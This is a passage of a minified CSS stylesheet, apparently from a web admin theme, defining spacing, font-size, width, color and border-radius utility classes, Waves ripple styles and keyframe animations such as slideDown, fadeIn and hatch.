m-l-100{margin-left:100px}.m-t-100{margin-top:100px}.m-r-100{margin-right:100px}.m-b-100{margin-bottom:100px}.m-l-105{margin-left:105px}.m-t-105{margin-top:105px}.m-r-105{margin-right:105px}.m-b-105{margin-bottom:105px}.m-l-110{margin-left:110px}.m-t-110{margin-top:110px}.m-r-110{margin-right:110px}.m-b-110{margin-bottom:110px}.m-l-115{margin-left:115px}.m-t-115{margin-top:115px}.m-r-115{margin-right:115px}.m-b-115{margin-bottom:115px}.m-l-120{margin-left:120px}.m-t-120{margin-top:120px}.m-r-120{margin-right:120px}.m-b-120{margin-bottom:120px}.m-l-125{margin-left:125px}.m-t-125{margin-top:125px}.m-r-125{margin-right:125px}.m-b-125{margin-bottom:125px}.margin-0{margin:0}.p-l-0{padding-left:0}.p-t-0{padding-top:0}.p-r-0{padding-right:0}.p-b-0{padding-bottom:0}.p-l-5{padding-left:5px}.p-t-5{padding-top:5px}.p-r-5{padding-right:5px}.p-b-5{padding-bottom:5px}.p-l-10{padding-left:10px}.p-t-10{padding-top:10px}.p-r-10{padding-right:10px}.p-b-10{padding-bottom:10px}.p-l-15{padding-left:15px}.p-t-15{padding-top:15px}.p-r-15{padding-right:15px}.p-b-15{padding-bottom:15px}.p-l-20{padding-left:20px}.p-t-20{padding-top:20px}.p-r-20{padding-right:20px}.p-b-20{padding-bottom:20px}.p-l-25{padding-left:25px}.p-t-25{padding-top:25px}.p-r-25{padding-right:25px}.p-b-25{padding-bottom:25px}.p-l-30{padding-left:30px}.p-t-30{padding-top:30px}.p-r-30{padding-right:30px}.p-b-30{padding-bottom:30px}.p-l-35{padding-left:35px}.p-t-35{padding-top:35px}.p-r-35{padding-right:35px}.p-b-35{padding-bottom:35px}.p-l-40{padding-left:40px}.p-t-40{padding-top:40px}.p-r-40{padding-right:40px}.p-b-40{padding-bottom:40px}.p-l-45{padding-left:45px}.p-t-45{padding-top:45px}.p-r-45{padding-right:45px}.p-b-45{padding-bottom:45px}.p-l-50{padding-left:50px}.p-t-50{padding-top:50px}.p-r-50{padding-right:50px}.p-b-50{padding-bottom:50px}.p-l-55{padding-left:55px}.p-t-55{padding-top:55px}.p-r-55{padding-right:55px}.p-b-55{padding-bottom:55px}.p-l-60{padding-left:60px}.p-t-60{padding-top:60px}.p-r-60{padding-right:60px}.p-b-60{padding-bottom:60px}.p-l-65{padding-left:65px}.p-t-65{padding-top:65px}.p-r-65{padding-right:65px}.p-b-65{padding-bottom:65px}.p-l-70{padding-left:70px}.p-t-70{padding-top:70px}.p-r-70{padding-right:70px}.p-b-70{padding-bottom:70px}.p-l-75{padding-left:75px}.p-t-75{padding-top:75px}.p-r-75{padding-right:75px}.p-b-75{padding-bottom:75px}.p-l-80{padding-left:80px}.p-t-80{padding-top:80px}.p-r-80{padding-right:80px}.p-b-80{padding-bottom:80px}.p-l-85{padding-left:85px}.p-t-85{padding-top:85px}.p-r-85{padding-right:85px}.p-b-85{padding-bottom:85px}.p-l-90{padding-left:90px}.p-t-90{padding-top:90px}.p-r-90{padding-right:90px}.p-b-90{padding-bottom:90px}.p-l-95{padding-left:95px}.p-t-95{padding-top:95px}.p-r-95{padding-right:95px}.p-b-95{padding-bottom:95px}.p-l-100{padding-left:100px}.p-t-100{padding-top:100px}.p-r-100{padding-right:100px}.p-b-100{padding-bottom:100px}.p-l-105{padding-left:105px}.p-t-105{padding-top:105px}.p-r-105{padding-right:105px}.p-b-105{padding-bottom:105px}.p-l-110{padding-left:110px}.p-t-110{padding-top:110px}.p-r-110{padding-right:110px}.p-b-110{padding-bottom:110px}.p-l-115{padding-left:115px}.p-t-115{padding-top:115px}.p-r-115{padding-right:115px}.p-b-115{padding-bottom:115px}.p-l-120{padding-left:120px}.p-t-120{padding-top:120px}.p-r-120{padding-right:120px}.p-b-120{padding-bottom:120px}.p-l-125{padding-left:125px}.p-t-125{padding-top:125px}.p-r-125{padding-right:125px}.p-b-125{padding-bottom:125px}.margin-0{margin:0}.padding-0{padding:0}.margin-5{margin:5px}.padding-5{padding:5px}.margin-10{margin:10px}.padding-10{padding:10px}.margin-15{margin:15px}.padding-15{padding:15px}.margin-20{margin:20px}.padding-20{padding:20px}.margin-25{margin:25px}.padding-25{padding:25px}.margin-30{margin:30px}.padding-30{padding:30px}.margin-35{margin:35px}.padding-35{padding:35px}.margin-40{margin:40px}.padding-40{padding:40px}.margin-45{margin:45px}.padding-45{padding:45px}.margin-50{margin:50px}.padding-50{padding:50px}.margin-55{margin:55px}.padding-55{padding:55px}.margin-60{margin:60px}.padding-60{padding:60px}.margin-65{margin:65px}.padding-65{padding:65px}.margin-70{margin:70px}.padding-70{padding:70px}.margin-75{margin:75px}.padding-75{padding:75px}.margin-80{margin:80px}.padding-80{padding:80px}.margin-85{margin:85px}.padding-85{padding:85px}.margin-90{margin:90px}.padding-90{padding:90px}.margin-95{margin:95px}.padding-95{padding:95px}.margin-100{margin:100px}.padding-100{padding:100px}.margin-105{margin:105px}.padding-105{padding:105px}.margin-110{margin:110px}.padding-110{padding:110px}.margin-115{margin:115px}.padding-115{padding:115px}.margin-120{margin:120px}.padding-120{padding:120px}.margin-125{margin:125px}.padding-125{padding:125px}.padding-0{padding:0}.font-6{font-size:6px}.font-7{font-size:7px}.font-8{font-size:8px}.font-9{font-size:9px}.font-10{font-size:10px}.font-11{font-size:11px}.font-12{font-size:12px}.font-13{font-size:13px}.font-14{font-size:14px}.font-15{font-size:15px}.font-16{font-size:16px}.font-17{font-size:17px}.font-18{font-size:18px}.font-19{font-size:19px}.font-20{font-size:20px}.font-21{font-size:21px}.font-22{font-size:22px}.font-23{font-size:23px}.font-24{font-size:24px}.font-25{font-size:25px}.font-26{font-size:26px}.font-27{font-size:27px}.font-28{font-size:28px}.font-29{font-size:29px}.font-30{font-size:30px}.font-31{font-size:31px}.font-32{font-size:32px}.font-33{font-size:33px}.font-34{font-size:34px}.font-35{font-size:35px}.font-36{font-size:36px}.font-37{font-size:37px}.font-38{font-size:38px}.font-39{font-size:39px}.font-40{font-size:40px}.font-41{font-size:41px}.font-42{font-size:42px}.font-43{font-size:43px}.font-44{font-size:44px}.font-45{font-size:45px}.font-46{font-size:46px}.font-47{font-size:47px}.font-48{font-size:48px}.font-49{font-size:49px}.font-50{font-size:50px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.align-justify{text-align:justify}.no-resize{resize:none}.font-bold{font-weight:bold}.font-italic{font-style:italic}.font-underline{text-decoration:underline}.font-line-through{text-decoration:line-through}.font-overline{text-decoration:overline}.block-header h2{margin:0 !important;color:#666 !important;font-weight:normal;font-size:22px;line-height:46px}.block-header h2 small{display:block;font-size:12px;margin-top:8px;color:#888}.block-header h2 small a{font-weight:bold;color:#777}.bg-red{background-color:#f44336 !important;color:#fff}.bg-red .content .text,.bg-red .content .number{color:#fff !important}.bg-pink{background-color:#e91e63 !important;color:#fff}.bg-pink .content .text,.bg-pink .content .number{color:#fff !important}.bg-purple{background-color:#9c27b0 !important;color:#fff}.bg-purple .content .text,.bg-purple .content .number{color:#fff !important}.bg-deep-purple{background-color:#673ab7 !important;color:#fff}.bg-deep-purple .content .text,.bg-deep-purple .content .number{color:#fff !important}.bg-indigo{background-color:#3f51b5 !important;color:#fff}.bg-indigo .content .text,.bg-indigo .content .number{color:#fff !important}.bg-blue{background-color:#2196f3 !important;color:#fff}.bg-blue .content .text,.bg-blue .content .number{color:#fff !important}.bg-light-blue{background-color:#03a9f4 !important;color:#fff}.bg-light-blue .content .text,.bg-light-blue .content .number{color:#fff !important}.bg-cyan{background-color:#00bcd4 !important;color:#fff}.bg-cyan .content .text,.bg-cyan .content .number{color:#fff !important}.bg-teal{background-color:#009688 !important;color:#fff}.bg-teal .content .text,.bg-teal .content .number{color:#fff !important}.bg-green{background-color:#4caf50 !important;color:#fff}.bg-green .content .text,.bg-green .content .number{color:#fff !important}.bg-light-green{background-color:#8bc34a !important;color:#fff}.bg-light-green .content .text,.bg-light-green .content .number{color:#fff !important}.bg-lime{background-color:#cddc39 !important;color:#fff}.bg-lime .content .text,.bg-lime .content .number{color:#fff !important}.bg-yellow{background-color:#ffe821 !important;color:#fff}.bg-yellow .content .text,.bg-yellow .content .number{color:#fff !important}.bg-amber{background-color:#ffc107 !important;color:#fff}.bg-amber .content .text,.bg-amber .content .number{color:#fff !important}.bg-orange{background-color:#ff9800 !important;color:#fff}.bg-orange .content .text,.bg-orange .content .number{color:#fff !important}.bg-deep-orange{background-color:#ff5722 !important;color:#fff}.bg-deep-orange .content .text,.bg-deep-orange .content .number{color:#fff !important}.bg-brown{background-color:#795548 !important;color:#fff}.bg-brown .content .text,.bg-brown .content .number{color:#fff !important}.bg-grey{background-color:#9e9e9e !important;color:#fff}.bg-grey .content .text,.bg-grey .content .number{color:#fff !important}.bg-blue-grey{background-color:#607d8b !important;color:#fff}.bg-blue-grey .content .text,.bg-blue-grey .content .number{color:#fff !important}.bg-black{background-color:#000 !important;color:#fff}.bg-black .content .text,.bg-black .content .number{color:#fff !important}.bg-white{background-color:#fff !important;color:#fff}.bg-white .content .text,.bg-white .content .number{color:#fff !important}.bg-dark-gray{background-color:#888 !important;color:#fff}.bg-dark-gray .content .text,.bg-dark-gray .content .number{color:#fff !important}.l-bg-green{background:linear-gradient(135deg,#23bdb8 0,#43e794 100%) !important;color:#fff}.l-bg-green .content .text,.l-bg-green .content .number{color:#fff !important}.l-bg-orange{background:linear-gradient(135deg,#f48665 0,#fda23f 100%) !important;color:#fff}.l-bg-orange .content .text,.l-bg-orange .content .number{color:#fff !important}.l-bg-cyan{background:linear-gradient(135deg,#289cf5,#84c0ec) !important;color:#fff}.l-bg-cyan .content .text,.l-bg-cyan .content .number{color:#fff !important}.l-bg-red{background:linear-gradient(to right,#a77ffc 0,#ff6eac 100%) !important;color:#fff}.l-bg-red .content .text,.l-bg-red .content .number{color:#fff !important}.l-bg-purple{background:linear-gradient(135deg,#9a56ff 0,#e36cd9 100%) !important;color:#fff}.l-bg-purple .content .text,.l-bg-purple .content .number{color:#fff !important}.l-bg-purple-dark{background:linear-gradient(45deg,#a52dd8,#e29bf1) !important;color:#fff}.l-bg-purple-dark .content .text,.l-bg-purple-dark .content .number{color:#fff !important}.col-red{color:#f44336 !important}.col-pink{color:#e91e63 !important}.col-purple{color:#9c27b0 !important}.col-deep-purple{color:#673ab7 !important}.col-indigo{color:#3f51b5 !important}.col-blue{color:#2196f3 !important}.col-light-blue{color:#03a9f4 !important}.col-cyan{color:#00bcd4 !important}.col-teal{color:#009688 !important}.col-green{color:#4caf50 !important}.col-light-green{color:#8bc34a !important}.col-lime{color:#cddc39 !important}.col-yellow{color:#ffe821 !important}.col-amber{color:#ffc107 !important}.col-orange{color:#ff9800 !important}.col-deep-orange{color:#ff5722 !important}.col-brown{color:#795548 !important}.col-grey{color:#9e9e9e !important}.col-blue-grey{color:#607d8b !important}.col-black{color:#000 !important}.col-white{color:#fff !important}.col-dark-gray{color:#888 !important}.width-per-0{width:0}.width-per-1{width:1%}.width-per-2{width:2%}.width-per-3{width:3%}.width-per-4{width:4%}.width-per-5{width:5%}.width-per-6{width:6%}.width-per-7{width:7%}.width-per-8{width:8%}.width-per-9{width:9%}.width-per-10{width:10%}.width-per-11{width:11%}.width-per-12{width:12%}.width-per-13{width:13%}.width-per-14{width:14%}.width-per-15{width:15%}.width-per-16{width:16%}.width-per-17{width:17%}.width-per-18{width:18%}.width-per-19{width:19%}.width-per-20{width:20%}.width-per-21{width:21%}.width-per-22{width:22%}.width-per-23{width:23%}.width-per-24{width:24%}.width-per-25{width:25%}.width-per-26{width:26%}.width-per-27{width:27%}.width-per-28{width:28%}.width-per-29{width:29%}.width-per-30{width:30%}.width-per-31{width:31%}.width-per-32{width:32%}.width-per-33{width:33%}.width-per-34{width:34%}.width-per-35{width:35%}.width-per-36{width:36%}.width-per-37{width:37%}.width-per-38{width:38%}.width-per-39{width:39%}.width-per-40{width:40%}.width-per-41{width:41%}.width-per-42{width:42%}.width-per-43{width:43%}.width-per-44{width:44%}.width-per-45{width:45%}.width-per-46{width:46%}.width-per-47{width:47%}.width-per-48{width:48%}.width-per-49{width:49%}.width-per-50{width:50%}.width-per-51{width:51%}.width-per-52{width:52%}.width-per-53{width:53%}.width-per-54{width:54%}.width-per-55{width:55%}.width-per-56{width:56%}.width-per-57{width:57%}.width-per-58{width:58%}.width-per-59{width:59%}.width-per-60{width:60%}.width-per-61{width:61%}.width-per-62{width:62%}.width-per-63{width:63%}.width-per-64{width:64%}.width-per-65{width:65%}.width-per-66{width:66%}.width-per-67{width:67%}.width-per-68{width:68%}.width-per-69{width:69%}.width-per-70{width:70%}.width-per-71{width:71%}.width-per-72{width:72%}.width-per-73{width:73%}.width-per-74{width:74%}.width-per-75{width:75%}.width-per-76{width:76%}.width-per-77{width:77%}.width-per-78{width:78%}.width-per-79{width:79%}.width-per-80{width:80%}.width-per-81{width:81%}.width-per-82{width:82%}.width-per-83{width:83%}.width-per-84{width:84%}.width-per-85{width:85%}.width-per-86{width:86%}.width-per-87{width:87%}.width-per-88{width:88%}.width-per-89{width:89%}.width-per-90{width:90%}.width-per-91{width:91%}.width-per-92{width:92%}.width-per-93{width:93%}.width-per-94{width:94%}.width-per-95{width:95%}.width-per-96{width:96%}.width-per-97{width:97%}.width-per-98{width:98%}.width-per-99{width:99%}.width-per-100{width:100%}.border-radius-per-0{border-radius:0 !important}.border-radius-per-1{border-radius:1px !important}.border-radius-per-2{border-radius:2px !important}.border-radius-per-3{border-radius:3px !important}.border-radius-per-4{border-radius:4px !important}.border-radius-per-5{border-radius:5px !important}.border-radius-per-6{border-radius:6px !important}.border-radius-per-7{border-radius:7px !important}.border-radius-per-8{border-radius:8px !important}.border-radius-per-9{border-radius:9px !important}.border-radius-per-10{border-radius:10px !important}.border-radius-per-11{border-radius:11px !important}.border-radius-per-12{border-radius:12px !important}.border-radius-per-13{border-radius:13px !important}.border-radius-per-14{border-radius:14px !important}.border-radius-per-15{border-radius:15px !important}.border-radius-per-16{border-radius:16px !important}.border-radius-per-17{border-radius:17px !important}.border-radius-per-18{border-radius:18px !important}.border-radius-per-19{border-radius:19px !important}.border-radius-per-20{border-radius:20px !important}.border-radius-per-21{border-radius:21px !important}.border-radius-per-22{border-radius:22px !important}.border-radius-per-23{border-radius:23px !important}.border-radius-per-24{border-radius:24px !important}.border-radius-per-25{border-radius:25px !important}.border-radius-per-26{border-radius:26px !important}.border-radius-per-27{border-radius:27px !important}.border-radius-per-28{border-radius:28px !important}.border-radius-per-29{border-radius:29px !important}.border-radius-per-30{border-radius:30px !important}.border-radius-per-31{border-radius:31px !important}.border-radius-per-32{border-radius:32px !important}.border-radius-per-33{border-radius:33px !important}.border-radius-per-34{border-radius:34px !important}.border-radius-per-35{border-radius:35px !important}.border-radius-per-36{border-radius:36px !important}.border-radius-per-37{border-radius:37px !important}.border-radius-per-38{border-radius:38px !important}.border-radius-per-39{border-radius:39px !important}.border-radius-per-40{border-radius:40px !important}.border-radius-per-41{border-radius:41px !important}.border-radius-per-42{border-radius:42px !important}.border-radius-per-43{border-radius:43px !important}.border-radius-per-44{border-radius:44px !important}.border-radius-per-45{border-radius:45px !important}.border-radius-per-46{border-radius:46px !important}.border-radius-per-47{border-radius:47px !important}.border-radius-per-48{border-radius:48px !important}.border-radius-per-49{border-radius:49px !important}.border-radius-per-50{border-radius:50px !important}.border-radius-per-51{border-radius:51px !important}.border-radius-per-52{border-radius:52px !important}.border-radius-per-53{border-radius:53px !important}.border-radius-per-54{border-radius:54px !important}.border-radius-per-55{border-radius:55px !important}.border-radius-per-56{border-radius:56px !important}.border-radius-per-57{border-radius:57px !important}.border-radius-per-58{border-radius:58px !important}.border-radius-per-59{border-radius:59px !important}.border-radius-per-60{border-radius:60px !important}.border-radius-per-61{border-radius:61px !important}.border-radius-per-62{border-radius:62px !important}.border-radius-per-63{border-radius:63px !important}.border-radius-per-64{border-radius:64px !important}.border-radius-per-65{border-radius:65px !important}.border-radius-per-66{border-radius:66px !important}.border-radius-per-67{border-radius:67px !important}.border-radius-per-68{border-radius:68px !important}.border-radius-per-69{border-radius:69px !important}.border-radius-per-70{border-radius:70px !important}.border-radius-per-71{border-radius:71px !important}.border-radius-per-72{border-radius:72px !important}.border-radius-per-73{border-radius:73px !important}.border-radius-per-74{border-radius:74px !important}.border-radius-per-75{border-radius:75px !important}.border-radius-per-76{border-radius:76px !important}.border-radius-per-77{border-radius:77px !important}.border-radius-per-78{border-radius:78px !important}.border-radius-per-79{border-radius:79px !important}.border-radius-per-80{border-radius:80px !important}.border-radius-per-81{border-radius:81px !important}.border-radius-per-82{border-radius:82px !important}.border-radius-per-83{border-radius:83px !important}.border-radius-per-84{border-radius:84px !important}.border-radius-per-85{border-radius:85px !important}.border-radius-per-86{border-radius:86px !important}.border-radius-per-87{border-radius:87px !important}.border-radius-per-88{border-radius:88px !important}.border-radius-per-89{border-radius:89px !important}.border-radius-per-90{border-radius:90px !important}.border-radius-per-91{border-radius:91px !important}.border-radius-per-92{border-radius:92px !important}.border-radius-per-93{border-radius:93px !important}.border-radius-per-94{border-radius:94px !important}.border-radius-per-95{border-radius:95px !important}.border-radius-per-96{border-radius:96px !important}.border-radius-per-97{border-radius:97px !important}.border-radius-per-98{border-radius:98px !important}.border-radius-per-99{border-radius:99px !important}.border-radius-per-100{border-radius:100px !important}@-ms-keyframes spin{from{-ms-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{from{-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:100px;height:100px;margin-top:-50px;margin-left:-50px;opacity:0;background:transparent;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transform:scale(0) translate(0,0);-moz-transform:scale(0) translate(0,0);-ms-transform:scale(0) translate(0,0);-o-transform:scale(0) translate(0,0);transform:scale(0) translate(0,0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background:rgba(255,255,255,0.4);background:-webkit-radial-gradient(rgba(255,255,255,0.2) 0,rgba(255,255,255,0.3) 40%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 60%,rgba(255,255,255,0) 70%);background:-o-radial-gradient(rgba(255,255,255,0.2) 0,rgba(255,255,255,0.3) 40%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 60%,rgba(255,255,255,0) 70%);background:-moz-radial-gradient(rgba(255,255,255,0.2) 0,rgba(255,255,255,0.3) 40%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 60%,rgba(255,255,255,0) 70%);background:radial-gradient(rgba(255,255,255,0.2) 0,rgba(255,255,255,0.3) 40%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 60%,rgba(255,255,255,0) 70%)}.waves-effect.waves-classic .waves-ripple{background:rgba(0,0,0,0.2)}.waves-effect.waves-classic.waves-light .waves-ripple{background:rgba(255,255,255,0.4)}.waves-notransition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important}.waves-button,.waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%)}.waves-button,.waves-button:hover,.waves-button:visited,.waves-button-input{white-space:nowrap;vertical-align:middle;cursor:pointer;border:0;outline:0;color:inherit;background-color:transparent;font-size:1em;line-height:1em;text-align:center;text-decoration:none;z-index:1}.waves-button{padding:.85em 1.1em;border-radius:.2em}.waves-button-input{margin:0;padding:.85em 1.1em}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper.waves-button{padding:0}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%}.waves-float{-webkit-mask-image:none;-webkit-box-shadow:0 1px 1.5px 1px rgba(0,0,0,0.12);box-shadow:0 1px 1.5px 1px rgba(0,0,0,0.12);-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.waves-float:active{-webkit-box-shadow:0 8px 20px 1px rgba(0,0,0,0.3);box-shadow:0 8px 20px 1px rgba(0,0,0,0.3)}.waves-block{display:block}.slideDown{animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important}@keyframes slideDown{0%{transform:translateY(-100%)}50%{transform:translateY(8%)}65%{transform:translateY(-4%)}80%{transform:translateY(4%)}95%{transform:translateY(-2%)}100%{transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(-100%)}50%{-webkit-transform:translateY(8%)}65%{-webkit-transform:translateY(-4%)}80%{-webkit-transform:translateY(4%)}95%{-webkit-transform:translateY(-2%)}100%{-webkit-transform:translateY(0)}}.slideUp{animation-name:slideUp;-webkit-animation-name:slideUp;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important}@keyframes slideUp{0%{transform:translateY(100%)}50%{transform:translateY(-8%)}65%{transform:translateY(4%)}80%{transform:translateY(-4%)}95%{transform:translateY(2%)}100%{transform:translateY(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%)}50%{-webkit-transform:translateY(-8%)}65%{-webkit-transform:translateY(4%)}80%{-webkit-transform:translateY(-4%)}95%{-webkit-transform:translateY(2%)}100%{-webkit-transform:translateY(0)}}.slideLeft{animation-name:slideLeft;-webkit-animation-name:slideLeft;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;visibility:visible !important}@keyframes slideLeft{0%{transform:translateX(150%)}50%{transform:translateX(-8%)}65%{transform:translateX(4%)}80%{transform:translateX(-4%)}95%{transform:translateX(2%)}100%{transform:translateX(0)}}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(150%)}50%{-webkit-transform:translateX(-8%)}65%{-webkit-transform:translateX(4%)}80%{-webkit-transform:translateX(-4%)}95%{-webkit-transform:translateX(2%)}100%{-webkit-transform:translateX(0)}}.slideRight{animation-name:slideRight;-webkit-animation-name:slideRight;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;visibility:visible !important}@keyframes slideRight{0%{transform:translateX(-150%)}50%{transform:translateX(8%)}65%{transform:translateX(-4%)}80%{transform:translateX(4%)}95%{transform:translateX(-2%)}100%{transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(-150%)}50%{-webkit-transform:translateX(8%)}65%{-webkit-transform:translateX(-4%)}80%{-webkit-transform:translateX(4%)}95%{-webkit-transform:translateX(-2%)}100%{-webkit-transform:translateX(0)}}.slideExpandUp{animation-name:slideExpandUp;-webkit-animation-name:slideExpandUp;animation-duration:1.6s;-webkit-animation-duration:1.6s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease -out;visibility:visible !important}@keyframes slideExpandUp{0%{transform:translateY(100%) scaleX(0.5)}30%{transform:translateY(-8%) scaleX(0.5)}40%{transform:translateY(2%) scaleX(0.5)}50%{transform:translateY(0) scaleX(1.1)}60%{transform:translateY(0) scaleX(0.9)}70%{transform:translateY(0) scaleX(1.05)}80%{transform:translateY(0) scaleX(0.95)}90%{transform:translateY(0) scaleX(1.02)}100%{transform:translateY(0) scaleX(1)}}@-webkit-keyframes slideExpandUp{0%{-webkit-transform:translateY(100%) scaleX(0.5)}30%{-webkit-transform:translateY(-8%) scaleX(0.5)}40%{-webkit-transform:translateY(2%) scaleX(0.5)}50%{-webkit-transform:translateY(0) scaleX(1.1)}60%{-webkit-transform:translateY(0) scaleX(0.9)}70%{-webkit-transform:translateY(0) scaleX(1.05)}80%{-webkit-transform:translateY(0) scaleX(0.95)}90%{-webkit-transform:translateY(0) scaleX(1.02)}100%{-webkit-transform:translateY(0) scaleX(1)}}.expandUp{animation-name:expandUp;-webkit-animation-name:expandUp;animation-duration:.7s;-webkit-animation-duration:.7s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important}@keyframes expandUp{0%{transform:translateY(100%) scale(0.6) scaleY(0.5)}60%{transform:translateY(-7%) scaleY(1.12)}75%{transform:translateY(3%)}100%{transform:translateY(0) scale(1) scaleY(1)}}@-webkit-keyframes expandUp{0%{-webkit-transform:translateY(100%) scale(0.6) scaleY(0.5)}60%{-webkit-transform:translateY(-7%) scaleY(1.12)}75%{-webkit-transform:translateY(3%)}100%{-webkit-transform:translateY(0) scale(1) scaleY(1)}}.fadeIn{animation-name:fadeIn;-webkit-animation-name:fadeIn;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;visibility:visible !important}@keyframes fadeIn{0%{transform:scale(0);opacity:.0}60%{transform:scale(1.1)}80%{transform:scale(0.9);opacity:1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(0);opacity:.0}60%{-webkit-transform:scale(1.1)}80%{-webkit-transform:scale(0.9);opacity:1}100%{-webkit-transform:scale(1);opacity:1}}.expandOpen{animation-name:expandOpen;-webkit-animation-name:expandOpen;animation-duration:1.2s;-webkit-animation-duration:1.2s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;visibility:visible !important}@keyframes expandOpen{0%{transform:scale(1.8)}50%{transform:scale(0.95)}80%{transform:scale(1.05)}90%{transform:scale(0.98)}100%{transform:scale(1)}}@-webkit-keyframes expandOpen{0%{-webkit-transform:scale(1.8)}50%{-webkit-transform:scale(0.95)}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(0.98)}100%{-webkit-transform:scale(1)}}.bigEntrance{animation-name:bigEntrance;-webkit-animation-name:bigEntrance;animation-duration:1.6s;-webkit-animation-duration:1.6s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;visibility:visible !important}@keyframes bigEntrance{0%{transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{transform:scale(0.98) rotate(1deg) translateX(0) translateY(0);opacity:1}60%{transform:scale(1.01) rotate(-1deg) translateX(0) translateY(0);opacity:1}75%{transform:scale(0.99) rotate(1deg) translateX(0) translateY(0);opacity:1}90%{transform:scale(1.01) rotate(0) translateX(0) translateY(0);opacity:1}100%{transform:scale(1) rotate(0) translateX(0) translateY(0);opacity:1}}@-webkit-keyframes bigEntrance{0%{-webkit-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-webkit-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-webkit-transform:scale(0.98) rotate(1deg) translateX(0) translateY(0);opacity:1}60%{-webkit-transform:scale(1.01) rotate(-1deg) translateX(0) translateY(0);opacity:1}75%{-webkit-transform:scale(0.99) rotate(1deg) translateX(0) translateY(0);opacity:1}90%{-webkit-transform:scale(1.01) rotate(0) translateX(0) translateY(0);opacity:1}100%{-webkit-transform:scale(1) rotate(0) translateX(0) translateY(0);opacity:1}}.hatch{animation-name:hatch;-webkit-animation-name:hatch;animation-duration:2s;-webkit-animation-duration:2s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%;visibility:visible !important}@keyframes hatch{0%{transform:rotate(0) scaleY(0.6)}20%{transform:rotate(-2deg) scaleY(1.05)}35%{transform:rotate(2deg) scaleY(1)}50%{transform:rotate(-2deg)}65%{transform:rotate(1deg)}80%{transform:rotate(-1deg)}100%{transform:rotate(0)}}@-webkit-keyframes hatch{0%{-webkit-transform:rotate(0) scaleY(0.6)}20%{-webkit-transform:rotate(-2deg) scaleY(1.05)}35%{-webkit-transform:rotate(2deg) 